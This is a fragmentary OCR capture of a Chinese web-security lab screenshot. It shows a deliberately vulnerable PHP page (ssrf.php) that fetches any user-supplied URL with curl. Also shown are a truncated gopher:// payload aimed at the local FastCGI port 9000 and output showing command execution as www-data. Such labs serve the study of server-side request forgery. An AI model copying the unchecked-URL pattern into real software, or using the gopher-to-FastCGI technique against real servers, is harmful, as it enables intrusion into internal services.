 不安全 | 192.168.43.166/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... 知 Vulnhub通关之路... BT 宝塔Linux面板 C (12条消息) php str... Releases · shack2/...
<?php
highlight_file(__FILE__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init(); // 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1); // 设置 URL 和相应的选项
$result=curl_exec($curlobj); // 抓取 URL 并把它传递给浏览器
curl_close($curlobj); // 关闭 cURL 资源，并且释放系统资源
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?>
命令执行成功
A Passing INI directive through FastCGI: unable to set 'safe_mode' { Content-type: text/html; charset=UTF-8 uid=33(www-data) gid=33(www-data) groups=33(www-data) ----
-0vcdb34oju09b8fd----- _</